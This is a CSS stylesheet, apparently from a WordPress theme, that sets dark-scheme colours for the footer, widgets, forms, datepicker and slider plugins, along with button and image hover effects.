.footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover,
.scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover,
.footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #d4a48c;
}
.scheme_dark.footer_wrap .widget li:before,
.footer_wrap .scheme_dark.vc_row .widget li:before {
	background-color: #d4a48c;
}
.scheme_dark.footer_wrap a,
.footer_wrap .scheme_dark.vc_row a {
	color: #ffffff;
}
.scheme_dark.footer_wrap a:hover,
.footer_wrap .scheme_dark.vc_row a:hover {
	color: #d4a48c;
}

.scheme_dark .footer_logo_inner {
	border-color: #464646;
}
.scheme_dark .footer_logo_inner:after {
	background-color: #b2b2b2;
}
.scheme_dark .footer_socials_inner .social_item .social_icon {
	color: #b2b2b2;
}
.scheme_dark .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a:hover {
	color: #d4a48c;
}
.scheme_dark .menu_footer_nav_area ul li+li:before {
	border-color: #5f5f5f;
}
.scheme_dark .menu_footer_nav_area > ul > li ul,
.scheme_dark .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #464646;
}

.scheme_dark .footer_copyright_inner {
	background-color: #131217;	
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner .content_wrap {
	border-color: #1f1e23;
}
.scheme_dark .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a:hover {
	color: #d4a48c;
}
.scheme_dark .footer_copyright_inner .copyright_text {
	color: #99989a;
}


/* Third-party plugins */
.scheme_dark .mfp-bg {
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark .mfp-image-holder .mfp-close,
.scheme_dark .mfp-iframe-holder .mfp-close,
.scheme_dark .mfp-close-btn-in .mfp-close {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .mfp-image-holder .mfp-close:hover,
.scheme_dark .mfp-iframe-holder .mfp-close:hover,
.scheme_dark .mfp-close-btn-in .mfp-close:hover {
	color: #d4a48c;
}
.scheme_dark .sidebar .widget .widget_title a,
.scheme_dark .sidebar .widget .widgettitle a,
.scheme_dark.sidebar .widget .widget_title a,
.scheme_dark.sidebar .widget .widgettitle a {
	color: #131217;
}
.scheme_dark .sidebar .widget .widget_title a:hover,
.scheme_dark .sidebar .widget .widgettitle a:hover,
.scheme_dark.sidebar .widget .widget_title a:hover,
.scheme_dark.sidebar .widget .widgettitle a:hover {
	color: #d4a48c;
}

.scheme_dark .sidebar .widget .widget_title,
.scheme_dark .sidebar .widget .widgettitle,
.scheme_dark.sidebar .widget .widget_title,
.scheme_dark.sidebar .widget .widgettitle {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .widget ul > li:before {
	background-color: #d4a48c;
}


.scheme_dark #recentcomments .comment-author-link {
	color: #ffffff;
}

.scheme_dark .widget_calendar th {
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_reply a:after,
.scheme_dark .author_bio .author_link:after,
.scheme_dark .post_item .more-link:after.
.related_item .more-link:after {
	background-color: #d4a48c;
}
.scheme_dark .post_item .more-link:hover,
.scheme_dark .related_item .more-link:hover {
	color: #d4a48c;
}

.scheme_dark .post_item_single .post_content > .post_meta_single .post_tags a {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .post_item_single .post_content > .post_meta_single .post_tags a:hover {
	background-color: #d4a48c;
	color: #ffffff;
}

.scheme_dark .post_featured.hover_zoom .post_info a {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_zoom .post_info a:hover {
	color: #d4a48c;
}

.scheme_dark .eg-gallery-wrapper .eg-gallery-element-3:hover {
	color: #d4a48c;
}

.scheme_dark .post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
.scheme_dark footer .elementor-section .sc_layouts_item_details_line1 {
	color: #ffffff;
}
.scheme_dark .post_content .sc_layouts_iconed_text_icon,
.scheme_dark footer .elementor-section .sc_layouts_iconed_text .sc_layouts_item_icon {
	color: #d4a48c;
}

.scheme_dark .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"] {
	background-color: #ce172d;
	color: #ffffff;
}
.scheme_dark .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #131217;
	color: #ffffff;
}

.scheme_dark .wpcf7-form label {
	color: #ffffff;
}

.scheme_dark .wpcf7-form div .select_container:focus:before,
.scheme_dark .wpcf7-form div .select_container:hover:before,
.scheme_dark .wpcf7-form div .select_container:before {
	background-color: #131217;
}
.scheme_dark .wpcf7-form .icon-time:after,
.scheme_dark .wpcf7-form .icon-date:after {
	color: #d4a48c;
}

.scheme_dark .ui-datepicker th,
.scheme_dark div.ui-datepicker table a:hover {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker .ui-datepicker-title,
.scheme_dark .ui-datepicker .ui-datepicker-prev,
.scheme_dark .ui-datepicker .ui-datepicker-next {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker .ui-datepicker-prev:hover,
.scheme_dark .ui-datepicker .ui-datepicker-next:hover {
	color: #ffffff !important;
}
.scheme_dark .ui-timepicker-div .ui_tpicker_minute_label,
.scheme_dark .ui-timepicker-div .ui_tpicker_time_label,
.scheme_dark .ui-timepicker-div .ui_tpicker_hour_label  {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker div.ui-slider .ui-slider-handle {
	background-color: #d4a48c;
}


.scheme_dark .ui-datepicker-buttonpane button {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_dark .ui-datepicker-buttonpane button:hover {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}


.scheme_dark #ctf .ctf-author-name {
	color: #ffffff !important;
}
.scheme_dark #ctf #ctf-more:hover {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}


.scheme_dark .rev_slider .hades .tp-tab-price {
	color: #d4a48c;
}

.scheme_dark .rev_slider .rev-link a {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_dark .rev_slider .rev-link a:hover {
	background-color: #ffffff !important;
	color: #131217 !important;
}
.scheme_dark .rev_slider .custom.tparrows:hover:before {
	color: #d4a48c !important;
}
.scheme_dark .rev_slider .custom .tp-bullet.selected {
	background-color: #d4a48c;
}


.scheme_dark .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_dark .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #ce172d 50%) no-repeat scroll right bottom / 210% 100% #ce172d !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #ce172d 50%) no-repeat scroll left bottom / 210% 100% #ce172d !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #ce172d 50%) no-repeat scroll right bottom / 100% 210% #ce172d !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #ce172d 50%) no-repeat scroll right top / 100% 210% #ce172d !important; }

.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#d4a48c 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right bottom / 210% 100% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll left bottom / 210% 100% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right bottom / 100% 210% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right top / 100% 210% #7b7a7a !important; }

.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #464646 50%) no-repeat scroll right bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#d4a48c 50%, #464646 50%) no-repeat scroll left bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #464646 50%) no-repeat scroll right bottom / 100% 210% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#d4a48c 50%, #464646 50%) no-repeat scroll right top / 100% 210% #464646 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 210% 100% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #131217 50%) no-repeat scroll left bottom / 210% 100% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 100% 210% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #131217 50%) no-repeat scroll right top / 100% 210% #131217 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #131217 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_dark .sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_slide_left.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_left,
.scheme_dark .vc_active .sc_button_hover_slide_left,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_slide_right.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_right,
.scheme_dark .vc_active .sc_button_hover_slide_right,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_slide_top.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_top,
.scheme_dark .vc_active .sc_button_hover_slide_top,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_bottom:hover,
.scheme_dark .sc_button_hover_slide_bottom.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark .vc_active .sc_button_hover_slide_bottom,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #131217 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_dark .post_featured.hover_dots .icons span {
	background-color: #d4a48c;
}
.scheme_dark .post_featured.hover_dots .post_info {
	color: #131217;
}

/* Icon */
.scheme_dark .post_featured.hover_icon .icons a {
	color: #131217;
}
.scheme_dark .post_featured.hover_icon a:hover {
	color: #d4a48c;
}

/* Icon and Icons */
.scheme_dark .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark .post_featured.hover_icons a:hover {
	color: #d4a48c;
	background-color: #131217;
}

/* Fade */
.scheme_dark .post_featured.hover_fade .post_info,
.scheme_dark .post_featured.hover_fade .post_info a,
.scheme_dark .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_fade .post_info a:hover {
	color: #d4a48c;
}

/* Slide */
.scheme_dark .post_featured.hover_slide .post_info,
.scheme_dark .post_featured.hover_slide .post_info a,
.scheme_dark .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_slide .post_info a:hover {
	color: #d4a48c;
}
.scheme_dark .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark .post_featured.hover_pull {
	background-color: #131217;
}
.scheme_dark .post_featured.hover_pull .post_info,
.scheme_dark .post_featured.hover_pull .post_info a,
.scheme_dark .post_featured.hover_pull .post_info a:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_pull .post_info a:hover,
.scheme_dark .post_featured.hover_pull .post_info a:hover:before {
	color: #d4a48c;
}

/* Border */
.scheme_dark .post_featured.hover_border .post_info,
.scheme_dark .post_featured.hover_border .post_info a,
.scheme_dark .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_border .post_info a:hover {
	color: #d4a48c;
}
.scheme_dark .post_featured.hover_border .post_info:before,
.scheme_dark .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d4a48c !important;
	background-color: transparent;
}
.scheme_dark .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #d4a48c !important;
	background-color: #d4a48c;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d4a48c !important;
	background-color: #d4a48c;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .post_featured.hover_shop_buttons .icons a:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}




.scheme_dark .post_featured.hover_zoom .text-zoom a {
    color: #ffffff;
}
.scheme_dark .post_featured.hover_zoom .text-zoom a:hover {
    color: #d4a48c;
}